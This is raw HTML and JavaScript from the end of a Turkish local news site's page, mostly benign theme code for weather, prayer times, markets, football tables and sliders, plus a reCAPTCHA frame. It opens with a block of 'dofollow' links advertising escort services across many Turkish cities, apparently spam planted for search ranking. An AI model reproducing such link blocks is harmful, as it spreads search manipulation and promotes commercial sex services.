href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="3cc90d46952374f37a5c0bae-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html><script type="3cc90d46952374f37a5c0bae-text/javascript">var wp_ajaxurl = "https://bursagiresunhavadis.com/wp-admin/admin-ajax.php";</script><script type="3cc90d46952374f37a5c0bae-text/javascript">function FixIt(){$('span.swiper-pagination-bullet').hover(function(e){$(this).trigger('click' );});window.setTimeout(FixIt, 1000);}window.setTimeout(FixIt, 500);</script> <script type="3cc90d46952374f37a5c0bae-text/javascript" src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/cssjs/js.cookie.min.js"></script> <script type="3cc90d46952374f37a5c0bae-text/javascript">var varsayilanSehir = Cookies.get('sehir');if (!varsayilanSehir) {varsayilanSehir = "giresun";}$(document).ready(
function () {$('#namazSaatleriSelect').val(varsayilanSehir);$('#havaDurumuSelect').val(varsayilanSehir);namazSaatleri(varsayilanSehir);havaDurumu(varsayilanSehir);ekonomiBilgileri();ligPuanDurumu();ligFikstur();});function namazSaatleri(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=namazVakitleri',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {$('#' + spanId).html(obj.toString());});}}});}function havaDurumu(sehir) {Cookies.set('sehir', sehir);$.ajax({type: 'POST',data: 'sehir=' + sehir + '&istek=havaDurumu',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (spanId, obj) {var text = obj.toString();if(spanId == 'havaResim'){text = '<img src="https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/images/havaicon/'+text+'" />';}$('#' + spanId).html(text);});}}});}var dinamikFonksiyonlar = [];dinamikFonksiyonlar['gunlukPiyasalarYerlestir'] = function (obj) {if (obj) {$.each(obj, function (id, obj) {$.each(obj, function (aid, aobj) {if (aid == "yon") {if (aobj == "asagi") {aobj = '<i class="fa fa-arrow-down" aria-hidden="true"></i>';} else if (aobj == "yukari") {aobj = '<i class="fa fa-arrow-up" aria-hidden="true"></i>';} else {aobj = '<i class="fa fa-minus" aria-hidden="true"></i>';}}$('#' + id + "_" + aid).html(aobj.toString());$('#' + id + "_" + aid + "_sol").html(aobj.toString());});});}};dinamikFonksiyonlar['gunlukKarZararYerlestir'] = function (obj) {$.each(obj, function (spanId, obj) {var deger = obj.toString();var yonHtml;$('#bugun_' + spanId).html(obj.toString());if (deger > 1000) {yonHtml = '<i class="fa fa-caret-up" aria-hidden="true"></i>';} else if (deger < 1000) {yonHtml = '<i class="fa fa-caret-down" aria-hidden="true"></i>';} else {yonHtml = '<i class="fa fa-minus" aria-hidden="true"></i>';}$('#bugun_' + spanId + '_yon').html(yonHtml);});};dinamikFonksiyonlar['enCokKazananlarYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKazananlarUl').html(ul);};dinamikFonksiyonlar['enCokKaybedenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokKaybedenlerUl').html(ul);};dinamikFonksiyonlar['enCokIslemGorenlerYerlestir'] = function (obj) {var ul="";$.each(obj, function (spanId, obj) {var yonClass = 'fa-minus';if (obj.yon == 'yukari') {yonClass = 'fa-caret-up';} else if (obj.yon == 'asagi') {yonClass = 'fa-caret-down';}ul += '<li><span>' + obj.adi + '</span><span>' + obj.fiyat + ' <i class="fa ' + yonClass + '" aria-hidden="true"></i></span><span>' + obj.oran + '</span></li>';});$('#enCokIslemGorenlerUl').html(ul);};function ekonomiBilgileri() {$.ajax({type: 'POST',data: 'istek=piyasalar',url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var fonksiyonAdi = id + "Yerlestir";dinamikFonksiyonlar[fonksiyonAdi](obj);});}}});}function ligPuanDurumu() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'puanDurumu'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (id, obj) {var ligHtml = "";$.each(obj, function (aid, aobj) {ligHtml += '<div class="sagPuanListe"><span>' + aobj.sira + '</span><span>' + aobj.takimAdi + '</span><span>' + aobj.o + '</span><span>' + aobj.av + '</span><span>' + aobj.puan + '</span></div>';});$('#' + id + "Div").html(ligHtml);});}}});}function ligFikstur() {$.ajax({type: 'POST',data: {action: "bothavuzu_action",istek: 'fikstur',fiksturTipi: 'mini'
},url: 'https://bursagiresunhavadis.com/wp-content/themes/theHaberV4/dosyalar/sagblok/theWp.php',success: function (sonucJson) {if (sonucJson) {var sonucJsonParsed = $.parseJSON(sonucJson);$.each(sonucJsonParsed, function (ligAdi, ligDatasi) {var fiksturHtml = "";var kactane = 0;$.each(ligDatasi, function (gunAdi, gunlukLigDatasi) {if(kactane == 4){return false;}kactane++;fiksturHtml += '<div class="fikstarih">' + gunAdi + '</div>';$.each(gunlukLigDatasi, function (diziSirasi, takimDatasi) {fiksturHtml += '<div class="fikstakimlist"><span>' + takimDatasi.saati + '</span> <p class="takim1">' + takimDatasi.takim1 + ' </p><font>' + takimDatasi.takimDurum + ' </font> <p class="takim2">' + takimDatasi.takim2 + '</p></div>';});fiksturHtml += '<div class="temizle"></div>';});$('#' + ligAdi + "FiksturDiv").html(fiksturHtml);});}}});}</script><script type="3cc90d46952374f37a5c0bae-text/javascript">function myFunction() {document.getElementById("myDropdown").classList.toggle("show");}window.onclick = function(event) {if (!event.target.matches('.dropbtn')) {var dropdowns = document.getElementsByClassName("dropdown-content");var i;for (i = 0; i < dropdowns.length; i++) {var openDropdown = dropdowns[i];if (openDropdown.classList.contains('show')) {openDropdown.classList.remove('show');}}}};$(document).scroll(function () {var y = $(document).scrollTop(),header = $("#header");menn = $(".ustMenu1");header2 = $("#psL1");header3 = $("#psL2");if (y >= 40) {header.addClass('sabitle');menn.addClass('sabitle2');header2.addClass('psL1');header3.addClass('psL2');} else {header.removeClass('sabitle');menn.removeClass('sabitle2');header2.removeClass('psL1');header3.removeClass('psL2');}});var swiper = new Swiper('.swiper-buyukManset', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4buyukManset',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-buyukManset a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ustYazarlar', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 5,loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-ustYazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-gazete', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 9,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false
});$(".swiper-container-gazete a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.ustSondakikaic', {paginationClickable: true,direction: 'vertical',slidesPerView: 'auto',nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',slidesPerView: 1,autoplay: 6000
});$(".ustSondakikaic a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container3', {nextButton: '.swiper-button-next2',prevButton: '.swiper-button-prev2',pagination: '.swiper-pagination',paginationType: 'fraction',spaceBetween: 30,loop: true,effect: 'fade',autoplay: 4500
});$(".swiper-container3 a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-singleGaleri', {effect: 'flip',grabCursor: true,nextButton: '.swiper-button-next-singleGaleri',prevButton: '.swiper-button-prev-singleGaleri',spaceBetween: 30,autoplay: 4000
});$(".swiper-container-singleGaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-sagPuanic', {nextButton: '.puan-next',prevButton: '.puan-prev',slidesPerView: 1,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-sagPuanic a").bind("click", function () {window.location.href = $(this).attr('href');});var swiper = new Swiper('.swiper-container-yazarlar', {nextButton: '#yukarin2',prevButton: '#asagin2',spaceBetween: 0,autoplay: 4200,paginationClickable: true,autoplayDisableOnInteraction: false,slidesPerView: 3,direction: 'vertical'
});$(".swiper-container-yazarlar a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-anaFotoSlider', {nextButton: '.foto-next',prevButton: '.foto-prev',slidesPerView: 3,loop: true,autoplay: 4500,paginationClickable: true,autoplayDisableOnInteraction: false
});$(".swiper-anaFotoSlider a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-ortaHaber', {nextButton: '.swiper-button-next',prevButton: '.swiper-button-prev',pagination: '.swiper-pagination',loop: true,paginationClickable: true,autoplay: 4000,autoplayDisableOnInteraction: false,paginationType: 'progress'
});$(".swiper-ortaHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-vigaleri', {nextButton: '#yukarin',prevButton: '#asagin',spaceBetween: 0,autoplay: 4000,paginationClickable: true,loop: true,autoplayDisableOnInteraction: false,slidesPerView: 4,direction: 'vertical'
});$(".swiper-vigaleri a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-container-firma', {nextButton: '.foto-next2',prevButton: '.foto-prev2',slidesPerView: 5,paginationClickable: true,autoplay: 4200,spaceBetween: 10,autoplayDisableOnInteraction: false
});$(".swiper-container-firma a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-yatayManset', {effect: 'fade',loop: true,slidesPerView: 1,pagination: '.noktalar',autoplay: 4000,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-yatayManset a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-mansetHaber', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHaber a ").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar2',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber a").bind("click", function() {window.location.href=$(this).attr('href');});var swiper = new Swiper('.swiper-flasHaber2', {slidesPerView: 1,effect: 'fade',loop: true,pagination: '.noktalar3',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-flasHaber2 a").bind("click", function() {window.location.href=$(this).attr('href');});$(document).ready(function(){var popup = $('.splash-popup .popup-inner');var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');$('.close-popup', popup).on('click', function(e){$(this).parent().parent().fadeOut(function(){$(this).remove();});e.preventDefault();});var reHeight = function(){var height = popup.outerHeight();popup.css('margin-top', '-' + (height / 2) + 'px');};setTimeout(reHeight, 1000);});</script>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="KIrtQRwoi5IjgUKJSd6Jcw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769204687100');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>